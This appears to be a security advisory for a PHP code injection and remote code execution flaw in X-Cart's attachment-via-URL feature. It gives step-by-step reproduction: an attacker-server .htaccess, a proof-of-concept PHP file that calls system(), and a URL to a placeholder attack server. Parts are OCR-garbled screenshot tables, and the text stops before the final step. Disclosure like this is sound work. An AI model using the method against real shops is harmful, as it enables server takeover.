# ▪ **Description**

Multiple versions of X-Cart are vulnerable to PHP Code Injection which leads to Remote Code Execution. This vulnerability exists because the application fails to check remote file extensions before saving locally. This vulnerability can be exploited by anyone with Vendor access or higher.

# ▪ **Vulnerability**

#### **Details:**

The **add attachment from URL** function in X-Cart does not validate the remote file extension before saving the file locally. This allows an attacker to "upload" any file to the X-Cart installation, which leads to Remote Code Execution.

### **Pre-Reproduction Steps:**

- Log into a VPS or a cPanel (doesn't matter.)

**(Note: this is the** *attacker's* **server,** *NOT* **the same one of the X-Cart install.)**

- Make new directory (let's call it **pwn** for this example).
- Create a **.htaccess** file (allows the target to get the PHP code, shouldn't execute on your server)

```
php flag engine off
AddType text/plain php
```
- Now in this same directory create a file called **poc.php** 

```
- <?php
echo "Ruh Roh! Looks like we got an RCE!<br>";
- echo "Date: ".system("date")."<br>";
- echo "Pwd: ".system("pwd")."<br>";
- ?>
```
#### **Reproduction Steps:**

- 1.) Log into your vendor account (http(s)://<INSTALL>/admin.php)
- 2.) Navigate to *Catalog* => *Products*3.) Add a new product (or edit an existing one) and navigate to the **Attachments** tab.

| <b>Cod</b><br>u.<br>$\bullet$ | Load URL<br>Split URL<br>Execute                                                                               | http://personal.x-cart.com/ <b>adminision/adminishp?target=product8tproduct_id=00</b> /8tpage=attachments                                                                                                                                                                                           |                  | $\bar{t}$                           |  |  |  |
|-------------------------------|----------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------|-------------------------------------|--|--|--|
|                               | Frable Post data Frable Reference                                                                              |                                                                                                                                                                                                                                                                                                     |                  |                                     |  |  |  |
| 四                             | X-Cart                                                                                                         | Ξ<br>Search in + Products - p. key<br>$\cap$<br>Quick menu >                                                                                                                                                                                                                                        | View storefront  | $\hat{\phantom{a}}$<br>$\mathbf{D}$ |  |  |  |
|                               | 警 My account<br><b>EL</b> Orders                                                                               | super cool product                                                                                                                                                                                                                                                                                  |                  |                                     |  |  |  |
|                               | Catalog<br>Products<br>Reviews<br>Product tabs<br>Classes & attributes<br>Update quantity<br>Import.<br>Export | eBay product options Attributes<br>Inventory tracking<br>Related products Product reviews Tabs<br>Ready product descriptions<br>Attachments<br>PIN codes<br>Info<br>History of downloads<br>Attachments<br>Add file -<br>From local computer<br><b>B</b> From local server<br>$\mathscr{O}$ Via URL |                  |                                     |  |  |  |
|                               | <b>Discounts</b>                                                                                               |                                                                                                                                                                                                                                                                                                     | <b>Live Chat</b> | $\checkmark$                        |  |  |  |

- 4.) First, let's upload a random image file, I chose a picture of Homer Simpson. D'oh! *(This will be used as a reference to find where our PHP file will be stored)*
- 5.) After that's uploaded, click *Add File* but this time *Via URL*
- 6.) Now paste the full URL to where you uploaded **poc.php (Ex:** http://<ATTACK-SERVER>/pwn/poc.php**)**
- 7.) Click **Upload** and you should see "*Error: The file extension is forbidden.*"
- 8.) Now go back to the *Info* tab of the Product.
- 9.) Scroll down and click: "*Preview product page"*

| CRISP WHITE<br>Apparel<br>iGoods - Product Filter<br><b>Toys</b>                       | Home<br><b>Hot deals</b><br>Shipping<br>Coming soon<br>More $\sim$<br><b>New!</b> | Q & 00 |
|----------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------|--------|
| Œ                                                                                      | Shipping info<br>We deliver worldwide<br>Learn more                               |        |
| Share V Tweet G Plus O Pin                                                             | <b>Payment methods</b><br>Learn more                                              |        |
|                                                                                        | <b>Return Policy</b><br>We accept returns<br>Learn more                           |        |
| <b>Description</b><br><b>Payment methods</b><br><b>Reviews</b><br><b>Shipping info</b> | <b>Return Policy</b>                                                              |        |
| <b>SKU</b><br>bestest prod. ever                                                       |                                                                                   |        |
| $\frac{1}{2}$ homer.png (160.5 kB)                                                     |                                                                                   |        |
| N/A                                                                                    |                                                                                   |        |

 $\left\lceil \left\langle \uparrow \right\rangle \right\rceil$